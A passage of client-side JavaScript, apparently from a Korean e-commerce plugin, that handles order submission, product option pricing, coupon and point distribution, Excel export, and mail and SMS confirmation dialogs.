	}else{
		jQuery("#use_money").val(parseFloat(input_money));
		checkBillingPrice('money');
	}
}
function sendOrderData(obj){	
	var data = jQuery('#commerce_order_form').serialize();
	if(typeof(obj)=='object') data = data+"&"+jQuery(obj).serialize();
	data				= data+"&mode=commerce";	
	sendDataRequest(mb_urls["commerce_api"], data, sendOrderDataHandler);
}

function sendOrderDataHandler(response, state)
{
	if(response && response.state == "success"){
		var msg		= '주문이 완료되었습니다';
		if(typeof(response.data)!=='undefined' && typeof(response.data.pay_state)!=='undefined' && response.data.pay_state=="complete"){
			msg		= '결제가 완료되었습니다';
		}
		showAlertPopup({"code":"1000","message":msg},function(){
			moveURL(mb_urls["commerce_order_result"]);
		});
	}else{
		closeOrderStep();
		showAlertPopup(response);
	}
}
function sendOrderData2(){	
	var data = jQuery('#commerce_order_form').serialize();
	sendDataRequest(mb_urls["commerce_api"], data, sendOrderData2Handler);
}
function sendOrderData2Handler(response, state)
{
	if(response && response.state == "success"){
		moveURL(mb_urls["commerce_order_result"]);
	}else{
		showAlertPopup(response);
	}
}




function getSellerMenu(uid,pid){
	var menu_options		= "*";
		
	if(select_menu==uid+"_"+pid){
		select_menu		= "";
		hideInfoBox();
	}else{		
		sendSellerMenu(uid,menu_options,event);
		select_menu		= uid+"_"+pid;
	}
}
function showSellerMenu(data){		
	var menu_head		= data["head"];
	var menu_body		= "";
	var menu_foot			= data["foot"];

	menu_head				= menu_head+'<div class="pop-info-head">'+data["user"]["name"]+'</div>';
	menu_body				= '<ul class="pop-info-body list-unstyled">';	

	if(data["body"].length>0){
		jQuery.each(data["body"], function(key,value){
			menu_body		= menu_body+'<li>'+value+'</li>';
		});
		menu_body		= menu_body+'</ul>';
		showPopupBox("Info","",(menu_head+menu_body+menu_foot),{"position":"click","bg":false,"eventX":eventX,"eventY":eventY});
	}
}

function sendSellerMenu(uid,option,event){
	if(typeof(event)!=='undefined'){
		eventX		= event.clientX;
		eventY		= event.clientY;
	}
	if(option=="*") option	= "search,info,email,homepage,blog";
		
	var param	= "mode=commerce&board_action=menu&board_name="+mb_options["board_name"]+"&pid="+uid+"&option="+option+"&list_type="+mb_options["list_type"]+"&page="+mb_options["page"];	
	if(jQuery('#'+mb_options["board_name"]+'_form_board_search')) param		= param+"&"+jQuery('#'+mb_options["board_name"]+'_form_board_search').serialize();

	sendDataRequest(mb_urls["commerce_api"], param, sendSellerMenuHandler);
}
function sendSellerMenuHandler(response, state){		
	if(response && response.state == "success"){
		showSellerMenu(response.data);
	}else{
		showAlertPopup(response);
	}
}

function sendCommerceExcelData(fields,titles,param){
	var data	= "mode=commerce&board_action=table_data&board_name="+mb_options["board_name"]+"&fields="+encodeURIComponent(fields)+"&titles="+encodeURIComponent(titles)+"&list_type="+mb_options["list_type"]+"&page="+mb_options["page"];	
	if(typeof(param)!=='undefined' && param!="") data	= data+"&"+param;
	
	if(jQuery("input[name='check_array[]']").filter(":checked").length>0){
		var select_pid	= jQuery("input[name='check_array[]']").filter(":checked").map(function(){return jQuery(this).val();}).get().join(",");
		data	= data+"&select_pid="+select_pid;
	}else{
		if(jQuery('#'+mb_options["board_name"]+'_form_board_search')) data		= data+"&"+jQuery('#'+mb_options["board_name"]+'_form_board_search').serialize();
	}	
	sendDataRequest(mb_urls["commerce_api"], data, sendCommerceExcelDataHandler);
}

function sendCommerceExcelDataHandler(response, state){	
	if(response && response.state == "success"){
		var date				= new Date();
		today_date			= date.getFullYear()+""+(date.getMonth()+1).to2()+""+(date.getDate()).to2();
		var sendForm = document.createElement('form');
		sendForm.method = 'post';
		sendForm.action = mb_urls["home"]+"/?mb_trigger=file";
		var h1 = document.createElement('input');
		h1.type = 'hidden';h1.name = 'file_name';h1.value = mb_options["board_name"]+"_"+today_date+'.xls';
		sendForm.appendChild(h1);
		var h2 = document.createElement('input');
		h2.type = 'hidden';h2.name = 'file_content';h2.value = response.data;		
		sendForm.appendChild(h2);
		var h3 = document.createElement('input');
		h3.type = 'hidden';h3.name = 'file_type';h3.value = "application/vnd.ms-excel";		
		sendForm.appendChild(h3);
		document.body.appendChild(sendForm);
		sendForm.submit();
	}else{
		showAlertPopup(response);
	}
}
function selectCommerceProductRequiredOption(){	
	var option_text					= new Array();
	var option_value					= new Array();
	var option_price_sum			= 0;
	var check_option					= true;

	jQuery("select[name='product_required_options_select[]']").each(function( index ) {
		if(jQuery(this).val()==""){ check_option		= false;return false;	}
		option_value		= jQuery(this).val().split("||");
		if(option_value[0]) option_text.push(option_value[0]);
		if(option_value[1]) option_price_sum		= option_price_sum+parseFloat(option_value[1]);
	});	
	if(!check_option) return;
	var select_text		= option_text.join(" / ");
	var is_exist			= false;

	jQuery("input[name='product_required_options[]']").each(function( index ) {
		if(jQuery(this).val()==select_text+"||"+option_price_sum){
			var count		= parseInt(jQuery("input[name='product_required_options_count[]']").eq(index).val());
			is_exist			= true;
			jQuery("input[name='product_required_options_count[]']").eq(index).val(count+1);			
		}		
	});		

	if(!is_exist){
		var input_id				= "product_required_options"+product_required_options_index;
		var option_price_text	= "";
		if(commerce_price_type==2){
			option_price_text	= jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number2)+commerce_currency2;
		}else{
			option_price_text	= commerce_currency1+jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number1);
		}
		jQuery("#mb_commerce_product_order_list").append('<tr><td>'+select_text+'<input type="hidden" name="product_required_options[]" value="'+select_text.split('"').join("&quot;")+"||"+option_price_sum+'" /></td><td><a onclick="setOrderCountInput(\'minus\',\''+input_id+'\');return false;" title="minus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_minus.gif" style="vertical-align: top !important;"/></a><input type="text" class="mc-order-count-input" id="'+input_id+'" maxlength="3" onkeydown="return inputOnlyNumber(event)" onkeyup="setCommerceProductOptionPrice();" name="product_required_options_count[]" value="1" style="vertical-align: top !important;"/><a onclick="setOrderCountInput(\'plus\',\''+input_id+'\');return false;" title="plus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_plus.gif" style="vertical-align: top !important;"/></a></td><td style="text-align:right;padding-left:0px !important;"><span class="mc-required-option-price">+ '+option_price_text+'</span></td><td style="text-align:center;"><a onclick="deleteCommerceProductOption(this)" title="delete" role="button"><img  src="'+mb_urls["commerce_base"]+'images/icon_close.gif"/></a></td></tr>');
		product_required_options_index++;
	}
	setCommerceProductOptionPrice();
}

function setOrderCountInput(type, id){
	if(typeof(type)==='undefined') type = "";
	var target		= jQuery("#"+id);
	var count		= parseInt(target.val());	
	if(type=="plus"){
		target.val(count+1);
	}else if(type=="minus"){
		if(count>1)
			target.val(count-1);
	}else{
		target.val(target.val());
	}
	setCommerceProductOptionPrice();
}
function setOrderCountInput2(type, name, obj){
	if(typeof(type)==='undefined') type = "";
	var target		= jQuery("input[name='"+name+"']");
	var count		= parseInt(target.val());	
	if(type=="plus"){
		target.val(count+1);
	}else if(type=="minus"){
		if(count>1)
			target.val(count-1);
	}else{
		if(typeof(obj)==='undefined') target.val(target.val());
		else target.val(jQuery(obj).val());
	}	
}
function setOrderCountInputM(type, id){
	if(typeof(type)==='undefined') type = "";
	var target		= jQuery("#"+id);
	var count		= parseInt(target.val());	
	if(type=="plus"){
		target.val(count+1);
	}else if(type=="minus"){
		if(count>1)
			target.val(count-1);
	}else{
		target.val(target.val());
	}
	setCommerceProductOptionPriceM();
}


function getCommercePriceFormat(price,type){	
	var price_text					= "";
	if(commerce_price_type==2){
		if(price>0){
			price_text					= " (+"+jQuery.number(price,currency_number2)+commerce_currency2+")";
		}else{
			price_text					= " ("+jQuery.number(price,currency_number2)+commerce_currency2+")";
		}
	}else{
		if(price>0){
			price_text					= " (+"+commerce_currency1+jQuery.number(price,currency_number1)+")";
		}else{
			price_text					= " ("+commerce_currency1+jQuery.number(price,currency_number1)+")";
		}
	}	
	return price_text;
}
function changeCommerceProductRequiredOption(obj, idx){	
	var option_values			= jQuery("#order_option_values1").val();
	var option_prices			= jQuery("#order_option_prices1").val();
		
	var value_array				= new Array();
	var price_array				= new Array(0);	
	var option_value			= new Array();
	var option_price			= new Array(0);

	
	if(option_values==undefined || option_values=="") return;
	
	value_array			= option_values.split("||");
	price_array			= option_prices.split("||");

	var index		= jQuery(obj).prop('selectedIndex')-1;
	var i					= 0;	

	if(typeof(value_array[index])!=='undefined') option_value			= value_array[index].split(",");
	else option_value			= value_array[value_array.length-1].split(",");
	if(typeof(price_array[index])!=='undefined') option_price			= price_array[index].split(",");

	var value						= "";
	var price						= 0;
	var price_text					= "";
	var select_option			= '<option value="">'+jQuery("select[name='product_required_options_select[]']").eq(idx+1).find("option").eq(0).html()+'</option>';

	for(i;i<option_value.length;i++){		
		if(typeof(option_value[i])!=='undefined') value		= option_value[i];
		if(typeof(option_price[i])!=='undefined' && option_price[i]!=""){
			price						= parseFloat(option_price[i]);
			price_text					= getCommercePriceFormat(price,'option');
		} else {
			price						= 0;
			price_text					= "";
		}
		select_option		+= '<option value="'+value.split('"').join("&quot;")+"||"+price+'">'+value+price_text+'</option>';		
	}
	jQuery("select[name='product_required_options_select[]']").eq(idx+1).html(select_option);	
}

function selectCommerceProductAddOption(obj){
	var option_text			= new Array();
	var option_value			= new Array();
	var option_price_sum	= 0;


	if(jQuery(obj).val()=="") return;
	option_value		= jQuery(obj).val().split("||");
	if(option_value[0]) option_text.push(option_value[0]);
	if(option_value[1]) option_price_sum		= option_price_sum+parseFloat(option_value[1]);
	var select_text		= option_text.join(" / ");
	var is_exist			= false;

	jQuery("input[name='product_add_options[]']").each(function( index ) {
		if(jQuery(this).val()==select_text+"||"+option_price_sum){
			var count		= parseInt(jQuery("input[name='product_add_options_count[]']").eq(index).val());
			is_exist			= true;
			jQuery("input[name='product_add_options_count[]']").eq(index).val(count+1);			
		}		
	});		
	
	if(!is_exist){		
		var input_id				= "product_add_options"+product_add_options_index;
		var option_price_text	= "";
		if(commerce_price_type==2){
			option_price_text	= jQuery.number(option_price_sum,currency_number2)+commerce_currency2;
		}else{
			option_price_text	= commerce_currency1+jQuery.number(option_price_sum,currency_number1);
		}

		jQuery("#mb_commerce_product_order_list").append('<tr><td>'+select_text+'<input type="hidden" name="product_add_options[]" value="'+select_text+"||"+option_price_sum+'" /></td><td><a onclick="setOrderCountInput(\'minus\',\''+input_id+'\');return false;" title="minus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_minus.gif" style="vertical-align: top !important;"/></a><input type="text" class="mc-order-count-input" id="'+input_id+'" maxlength="3" onkeydown="return inputOnlyNumber(event)" onkeyup="setCommerceProductOptionPrice();" name="product_add_options_count[]" value="1" style="vertical-align: top !important;"/><a onclick="setOrderCountInput(\'plus\',\''+input_id+'\');return false;" title="plus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_plus.gif" style="vertical-align: top !important;"/></a></td><td style="text-align:right;"><span class="mc-add-option-price">+ '+option_price_text+'</span></td><td style="text-align:center;"><a onclick="deleteCommerceProductOption(this)" title="delete" role="button"><img  src="'+mb_urls["commerce_base"]+'images/icon_close.gif"/></a></td></tr>');
		product_add_options_index++;
	}
	setCommerceProductOptionPrice();
}

function changeCommerceProductRequiredOption2(obj, idx){	
	var selectedIndex		= 0;
	var oData				= mb_commerce_op2;
	var checkSelect		= true;
	var select_option		= '<option value="">'+jQuery("select[name='product_required_options_select[]']").eq(idx+1).find("option").eq(0).html()+'</option>';

	jQuery("select[name='product_required_options_select[]']").each(function( index ) {
		if(idx>=index){
			selectedIndex		= jQuery(this).prop('selectedIndex');
			if(selectedIndex==0) {
				checkSelect		= false;
				return false;				
			}
			if(oData[selectedIndex-1]["children"]!==undefined){
				oData		= oData[selectedIndex-1]["children"]
			}else{
				oData		= [];
			}
		}else{
			var option_text2		= jQuery(this).find('option').first().text();
			if(option_text2=="") option_text2		= "선택해 주세요(필수)";
			jQuery(this).html('<option value="">'+option_text2+'</option>');
		}
	});		
	if(!checkSelect) return false;

	var value						= "";
	var count						= 0;
	var price						= 0;
	var price_text					= "";
		
	if(oData.length!=0){
		for (var item in oData) {
			if(oData[item]["option_name"]!==undefined) value		= oData[item]["option_name"];
			if(oData[item]["option_add_price"]!==undefined && oData[item]["option_add_price"]!="0"){
				price						= parseFloat(oData[item]["option_add_price"]);				
				price_text					= getCommercePriceFormat(price,'option');
			} else {
				price							= 0;
				price_text					= "";
			}

			if(oData[item]["id"]!==undefined) option_id		= oData[item]["id"];
			else option_id		= "";			

			if(oData[item]["option_is_use"]===undefined || oData[item]["option_is_use"]!= "OFF"){
				if(oData[item]["option_count"]!==undefined) count		= parseInt(oData[item]["option_count"]);
				else count						= 0;

				if(count==0) {
					select_option		+= '<option disabled value="'+value.split('"').join("&quot;")+"||"+price+"||"+option_id+'">'+value+price_text+' [품절]</option>';
				}else{
					select_option		+= '<option value="'+value.split('"').join("&quot;")+"||"+price+"||"+option_id+'">'+value+price_text+'</option>';
				}				
			}
		}

		jQuery("select[name='product_required_options_select[]']").eq(idx+1).show();
		jQuery("select[name='product_required_options_select[]']").eq(idx+1).html(select_option);	
		
	}else{
		jQuery("select[name='product_required_options_select[]']").slice(idx+1).hide();

		var option_text					= new Array();
		var option_value					= new Array();
		var option_id						= "";
		var option_price_sum			= 0;
		var check_option					= true;

		jQuery("select[name='product_required_options_select[]']").each(function( index ) {
			option_value		= jQuery(this).val().split("||");
			if(option_value[0]) option_text.push(option_value[0]);
			if(option_value[1]) option_price_sum		= option_price_sum+parseFloat(option_value[1]);
			if(option_value[2]) option_id		= option_value[2];
		});	
		if(!check_option) return;
		var select_text		= option_text.join(" / ");
		var is_exist			= false;

		jQuery("input[name='product_required_options[]']").each(function( index ) {
			if(jQuery(this).val()==select_text+"||"+option_price_sum+"||"+option_id){
				var count		= parseInt(jQuery("input[name='product_required_options_count[]']").eq(index).val());
				is_exist			= true;
				jQuery("input[name='product_required_options_count[]']").eq(index).val(count+1);
			}		
		});

		if(!is_exist){
			var input_id				= "product_required_options"+product_required_options_index;
			var option_price_text	= "";
			if(commerce_price_type==2){
				option_price_text	= jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number2)+commerce_currency2;
			}else{
				option_price_text	= commerce_currency1+jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number1);
			}

			jQuery("#mb_commerce_product_order_list").append('<tr><td>'+select_text+'<input type="hidden" name="product_required_options[]" value="'+select_text.split('"').join("&quot;")+"||"+option_price_sum+"||"+option_id+'" /></td><td><a onclick="setOrderCountInput(\'minus\',\''+input_id+'\');return false;" title="minus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_minus.gif" style="vertical-align: top !important;"/></a><input type="text" class="mc-order-count-input" id="'+input_id+'" maxlength="3" onkeydown="return inputOnlyNumber(event)" onkeyup="setCommerceProductOptionPrice();" name="product_required_options_count[]" value="1" style="vertical-align: top !important;"/><a onclick="setOrderCountInput(\'plus\',\''+input_id+'\');return false;" title="plus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_plus.gif" style="vertical-align: top !important;"/></a></td><td style="text-align:right;padding-left:0px !important;"><span class="mc-required-option-price">+ '+option_price_text+'</span></td><td style="text-align:center;"><a onclick="deleteCommerceProductOption(this)" title="delete" role="button"><img  src="'+mb_urls["commerce_base"]+'images/icon_close.gif"/></a></td></tr>');
			product_required_options_index++;
		}
		
		setCommerceProductOptionPrice();
	}
}


function changeCommerceProductRequiredOptionM2(obj, idx){	
	var selectedIndex		= 0;
	var oData				= mb_commerce_op2;
	var checkSelect		= true;
	var select_option		= '<option value="">'+jQuery("select[name='product_required_options_select2[]']").eq(idx+1).find("option").eq(0).html()+'</option>';

	jQuery("select[name='product_required_options_select2[]']").each(function( index ) {
		if(idx>=index){
			selectedIndex		= jQuery(this).prop('selectedIndex');
			if(selectedIndex==0) {
				checkSelect		= false;
				return false;				
			}
			if(oData[selectedIndex-1]["children"]!==undefined){
				oData		= oData[selectedIndex-1]["children"]
			}else{
				oData		= [];
			}
		}else{
			var option_text2		= jQuery(this).find('option').first().text();
			if(option_text2=="") option_text2		= "선택해 주세요(필수)";
			jQuery(this).html('<option value="">'+option_text2+'</option>');
		}
	});		
	if(!checkSelect) return false;

	var value						= "";
	var count						= 0;
	var price							= 0;
	var price_text					= "";
		
	if(oData.length!=0){
		for (var item in oData) {
			if(oData[item]["option_name"]!==undefined) value		= oData[item]["option_name"];
			if(oData[item]["option_add_price"]!==undefined && oData[item]["option_add_price"]!="0"){
				price						= parseFloat(oData[item]["option_add_price"]);
				price_text					= getCommercePriceFormat(price,'option');
			} else {
				price						= 0;
				price_text					= "";
			}

			if(oData[item]["id"]!==undefined) option_id		= oData[item]["id"];
			else option_id		= "";			

			if(oData[item]["option_is_use"]===undefined || oData[item]["option_is_use"]!= "OFF"){
				if(oData[item]["option_count"]!==undefined) count		= parseInt(oData[item]["option_count"]);
				else count						= 0;

				if(count==0) {
					select_option		+= '<option disabled value="'+value.split('"').join("&quot;")+"||"+price+"||"+option_id+'">'+value+price_text+' [품절]</option>';
				}else{
					select_option		+= '<option value="'+value.split('"').join("&quot;")+"||"+price+"||"+option_id+'">'+value+price_text+'</option>';
				}				
			}
		}

		jQuery("select[name='product_required_options_select2[]']").eq(idx+1).show();
		jQuery("select[name='product_required_options_select2[]']").eq(idx+1).html(select_option);	
	}else{
		jQuery("select[name='product_required_options_select2[]']").slice(idx+1).hide();

		var option_text					= new Array();
		var option_value					= new Array();
		var option_id						= "";
		var option_price_sum			= 0;
		var check_option					= true;

		jQuery("select[name='product_required_options_select2[]']").each(function( index ) {
			option_value		= jQuery(this).val().split("||");
			if(option_value[0]) option_text.push(option_value[0]);
			if(option_value[1]) option_price_sum		= option_price_sum+parseFloat(option_value[1]);
			if(option_value[2]) option_id		= option_value[2];
		});	
		if(!check_option) return;
		var select_text		= option_text.join(" / ");
		var is_exist			= false;

		jQuery("input[name='product_required_options2[]']").each(function( index ) {
			if(jQuery(this).val()==select_text+"||"+option_price_sum+"||"+option_id){
				var count		= parseInt(jQuery("input[name='product_required_options_count2[]']").eq(index).val());
				is_exist			= true;
				jQuery("input[name='product_required_options_count2[]']").eq(index).val(count+1);
			}		
		});
		if(!is_exist){
			var input_id				= "product_required_options2"+product_required_options_index;
			var option_price_text	= "";
			if(commerce_price_type==2){
				option_price_text	= jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number2)+commerce_currency2;
			}else{
				option_price_text	= commerce_currency1+jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number1);
			}
			jQuery("#mb_commerce_product_order_list2").append('<tr><td>'+select_text+'<input type="hidden" name="product_required_options2[]" value="'+select_text.split('"').join("&quot;")+"||"+option_price_sum+"||"+option_id+'" /></td><td><a onclick="setOrderCountInputM(\'minus\',\''+input_id+'\');return false;" title="minus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_minus.gif" style="vertical-align: top !important;"/></a><input type="text" class="mc-order-count-input" id="'+input_id+'" maxlength="3" onkeydown="return inputOnlyNumber(event)" onkeyup="setCommerceProductOptionPriceM();" name="product_required_options_count2[]" value="1" style="vertical-align: top !important;"/><a onclick="setOrderCountInputM(\'plus\',\''+input_id+'\');return false;" title="plus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_plus.gif" style="vertical-align: top !important;"/></a></td><td style="text-align:right;padding-left:0px !important;"><span class="mc-required-option-price">+ '+option_price_text+'</span></td><td style="text-align:center;"><a onclick="deleteCommerceProductOption(this)" title="delete" role="button"><img  src="'+mb_urls["commerce_base"]+'images/icon_close.gif"/></a></td></tr>');
			jQuery(".mc-mobile-fix-option-view").show();
			jQuery(".mc-mobile-fix-option-price").show();			
			product_required_options_index++;
		}
		setCommerceProductOptionPriceM();
	}
}


function setCommerceProductOptionPrice(){

	var option_text			= new Array();
	var option_value			= new Array();
	var option_price_sum	= 0;
	var option_count_sum	= 0;
	var option_price			= 0;
	var option_count		= 0;
	var count					= 0;
	var price					= 0;
	var option_sign			= "";

	jQuery("input[name='product_required_options[]']").each(function( index ) {
		option_value		= jQuery(this).val().split("||");
		count					= parseInt(jQuery("input[name='product_required_options_count[]']").eq(index).val());
		option_count_sum		= option_count_sum+count;
		if(option_value[1]) option_price		= parseFloat(option_value[1]);
		else option_price		= 0;			
		option_price_sum		= option_price_sum+(option_price*count);

		price					= (parseFloat(jQuery("#product_sale_price").val())*count)+(option_price*count);
		if(price>=0) option_sign			= "+";
		else option_sign			= "";
		if(commerce_price_type==2){
			jQuery(".mc-required-option-price").eq(index).html(option_sign+jQuery.number(price,currency_number2)+commerce_currency2);
		}else{
			jQuery(".mc-required-option-price").eq(index).html(option_sign+" "+commerce_currency1+jQuery.number(price,currency_number1));
		}
	});		
	if(option_count_sum==0) option_count_sum		= 1;
	option_price_sum		= option_price_sum+(parseFloat(jQuery("#product_sale_price").val())*option_count_sum);

	jQuery("input[name='product_add_options[]']").each(function( index ) {
		option_value		= jQuery(this).val().split("||");
		count					= parseInt(jQuery("input[name='product_add_options_count[]']").eq(index).val());
		option_count_sum		= option_count_sum+count;

		if(option_value[1]) option_price		= parseFloat(option_value[1]);
		else option_price		= 0;			
		option_price_sum		= option_price_sum+(option_price*count);
		price						= (option_price*count);
		if(price>=0) option_sign			= "+";
		else option_sign			= "";
		if(commerce_price_type==2){
			jQuery(".mc-add-option-price").eq(index).html(option_sign+jQuery.number(price,currency_number2)+commerce_currency2);
		}else{
			jQuery(".mc-add-option-price").eq(index).html(option_sign+" "+commerce_currency1+jQuery.number(price,currency_number1));
		}
	});	

	jQuery("#mb_commerce_product_order_price>tbody>tr").remove();
	if(option_count_sum>0){
		var option_price_text	= "";
		if(commerce_price_type==2){
			option_price_text	= jQuery.number(option_price_sum,currency_number2)+commerce_currency2;
		}else{
			option_price_text	= commerce_currency1+jQuery.number(option_price_sum,currency_number1);
		}
		jQuery("#mb_commerce_product_order_price>tbody").append('<tr><td class="bold">합계</td><td><input type="hidden" name="order_count" value="'+option_count_sum+'" style="width:60px;"/></td><td style="text-align:right;padding-left:0px !important" class="mc-order-price">'+option_price_text+'</td><td></td></tr>');		
	}

}
function useCoupon(pid){	
	if(confirm("쿠폰을 사용하시겠습니까?")){		
		commerce_action		= "use_coupon";	
		sendCommerceData(commerce_action,pid);
	}
}
function deleteCommerceProductOption(obj){	
	jQuery(obj).parents("tr").remove();
	setCommerceProductOptionPrice();
	setCommerceProductOptionPriceM();
}

function checkGivePoint(type){	
	var check_count	= jQuery("input[name='check_array[]']").filter(":checked").length;
	var give_point		= parseFloat(jQuery("input[name='give_point']").val());
	var give_type		= jQuery("select[name='give_type'] option").filter(":selected").val();

	if(check_count == 0) {
		showAlertPopup({"code":"1000","message":"회원을 선택해 주세요"});
	}else if(give_point==0){
		showAlertPopup({"code":"1000","message":"지급할 포인트를 입력해 주세요"});		
	}else{
		if(give_type=="coupon"){
			showConfirmPopup(check_count+"명의 회원에게 "+give_point+" 포인트 쿠폰을 <br>지급 하시겠습니까?", {"board_action":type}, sendCommerceListData);
		}else if(give_type=="point"){
			showConfirmPopup(check_count+"명의 회원에게 "+give_point+" 포인트를 <br>지급 하시겠습니까?", {"board_action":type}, sendCommerceListData);
		}
		
	}
}

function checkUserRandCoupon(type){	
	commerce_action		= type;	
	var coupon_id		= jQuery("input[name='coupon_id']").val();	
	if(coupon_id.length<=10){
		showAlertPopup({"code":"1000","message":"10글자 이상의 쿠폰 ID를 입력해 주세요"});		
	}else{
		var data	= "mode=commerce&board_action="+type+"&board_name="+mb_options["board_name"]+"&coupon_id="+coupon_id;	
		sendDataRequest(mb_urls["commerce_api"], data, sendBoardListDataHandler);
	}
}
function checkCreateRandCoupon(type){	
	commerce_action		= type;	
	var count			= jQuery("select[name='coupon_count'] option").filter(":selected").val();
	var give_point		= parseFloat(jQuery("input[name='give_point']").val());	
	if(give_point==0){
		showAlertPopup({"code":"1000","message":"쿠폰 ID 입력시 지급할 포인트를 입력해 주세요"});		
	}else{
		showConfirmPopup(count+"개의 쿠폰 ID를 생성 하시겠습니까?", {"board_action":type}, sendCommerceListData);
	}
}
function sendCommerceListData(args){	
	if(args.board_action=="multi_modify_order"){
		jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_pid]').val(args.board_pid);
	}
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_action]').val(args.board_action);
	sendFormDataRequest(jQuery('#'+mb_options["board_name"]+'_form_board_list'), mb_urls["commerce_api"], sendBoardListDataHandler);
}
function sendCommerceFormData(name){	
	sendFormDataRequest(jQuery('#'+name), mb_urls["commerce_api"], sendCommerceFormDataHandler);
}
function sendCommerceFormDataHandler(response, state)
{
	if(response && response.state == "success"){
		if(typeof(response.message)!=='undefined' && response.message!="") 
			alert(response.message);
		moveURL("reload");
	}else{			
		showAlertPopup(response);
	}
}
function sendCommerceMail(message,args){	
	showConfirmPopup(message, {"board_action":args.board_action,"board_pid":args.board_pid}, sendCommerceParamData);
}
function sendCommerceSMS(message,args){	
	showConfirmPopup(message, {"board_action":args.board_action,"board_pid":args.board_pid,"user_phone":args.user_phone,"sms_title":args.sms_title,"sms_content":args.sms_content}, sendCommerceParamData);
}
function sendOrderNotifyMail(message,args){	
	showConfirmPopup(message, {"board_action":args.board_action,"board_pid":args.board_pid,"billing_id":args.billing_id}, sendCommerceParamData);
}
function sendCommerceMessageTemplate(message,args){
	showConfirmPopup(message, args, sendCommerceParamData);
}
function sendCommerceParamData(args){
	var data	= "mode=list&board_name="+mb_options["board_name"];
	if(args){
		for (var key in args) {
			data	+= "&"+key+"="+encodeURIComponent(args[key]);
		}
	}
	sendDataRequest(mb_urls["commerce_api"], data, sendBoardListDataHandler);
}

function checkCommerceSendMail(action){		
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_action]').val("write");
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=mode]').val("write");
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_name]').val("commerce_email");
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=page]').val("mbw_commerce_email");
	
	var form		= jQuery('#'+mb_options["board_name"]+'_form_board_list');
	form.attr("method", "POST");
	form.attr("action", action);
	form.submit(); 
}






//모바일 옵션 추가
function changeCommerceProductRequiredOptionM(obj, idx){
		
	var value_array				= new Array();
	var price_array				= new Array(0);	
	var option_value			= new Array();
	var option_price			= new Array(0);

	var option_values			= jQuery("#order_option_values2").val();
	var option_prices			= jQuery("#order_option_prices2").val();
	
	if(option_values==undefined || option_values=="") return;
	
	value_array			= option_values.split("||");
	price_array			= option_prices.split("||");

	var index		= jQuery(obj).prop('selectedIndex')-1;
	var i					= 0;	

	if(typeof(value_array[index])!=='undefined') option_value			= value_array[index].split(",");
	else option_value			= value_array[value_array.length-1].split(",");
	if(typeof(price_array[index])!=='undefined') option_price			= price_array[index].split(",");

	var value							= "";
	var price							= 0;
	var price_text					= "";
	var select_option				= '<option value="">'+jQuery("select[name='product_required_options_select2[]']").eq(idx+1).find("option").eq(0).html()+'</option>';

	for(i;i<option_value.length;i++){		
		if(typeof(option_value[i])!=='undefined') value		= option_value[i];
		if(typeof(option_price[i])!=='undefined' && option_price[i]!=""){
			price						= parseFloat(option_price[i]);
			price_text					= getCommercePriceFormat(price,'option');
		} else {
			price						= 0;
			price_text					= "";
		}
		select_option		+= '<option value="'+value.split('"').join("&quot;")+"||"+price+'">'+value+price_text+'</option>'
		
	}
	jQuery("select[name='product_required_options_select2[]']").eq(idx+1).html(select_option);	
}
function selectCommerceProductRequiredOptionM(){	
	var option_text						= new Array();
	var option_value					= new Array();
	var option_price_sum			= 0;
	var check_option					= true;

	jQuery("select[name='product_required_options_select2[]']").each(function( index ) {
		if(jQuery(this).val()==""){ check_option		= false;return false;	}
		option_value		= jQuery(this).val().split("||");
		if(option_value[0]) option_text.push(option_value[0]);
		if(option_value[1]) option_price_sum		= option_price_sum+parseFloat(option_value[1]);
	});	
	if(!check_option) return;
	var select_text		= option_text.join(" / ");
	var is_exist			= false;

	jQuery("input[name='product_required_options2[]']").each(function( index ) {
		if(jQuery(this).val()==select_text+"||"+option_price_sum){
			var count		= parseInt(jQuery("input[name='product_required_options_count2[]']").eq(index).val());
			is_exist			= true;
			jQuery("input[name='product_required_options_count2[]']").eq(index).val(count+1);			
		}		
	});		

	if(!is_exist){
		var input_id				= "product_required_options2"+product_required_options_index;
		var option_price_text	= "";
		if(commerce_price_type==2){
			option_price_text	= jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number2)+commerce_currency2;
		}else{
			option_price_text	= commerce_currency1+jQuery.number((parseFloat(jQuery("#product_sale_price").val())+option_price_sum),currency_number1);
		}
		jQuery("#mb_commerce_product_order_list2").append('<tr><td>'+select_text+'<input type="hidden" name="product_required_options2[]" value="'+select_text.split('"').join("&quot;")+"||"+option_price_sum+'" /></td><td><a onclick="setOrderCountInputM(\'minus\',\''+input_id+'\');return false;" title="minus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_minus.gif" style="vertical-align: top !important;"/></a><input type="text" class="mc-order-count-input" id="'+input_id+'" maxlength="3" onkeydown="return inputOnlyNumber(event)" onkeyup="setCommerceProductOptionPriceM();" name="product_required_options_count2[]" value="1" style="vertical-align: top !important;"/><a onclick="setOrderCountInputM(\'plus\',\''+input_id+'\');return false;" title="plus"><img  src="'+mb_urls["commerce_base"]+'images/icon_count_plus.gif" style="vertical-align: top !important;"/></a></td><td style="text-align:right;padding-left:0px !important;"><span class="mc-required-option-price">+ '+option_price_text+'</span></td><td style="text-align:center;"><a onclick="deleteCommerceProductOption(this)" title="delete" role="button"><img  src="'+mb_urls["commerce_base"]+'images/icon_close.gif"/></a></td></tr>');
		jQuery(".mc-mobile-fix-option-view").show();
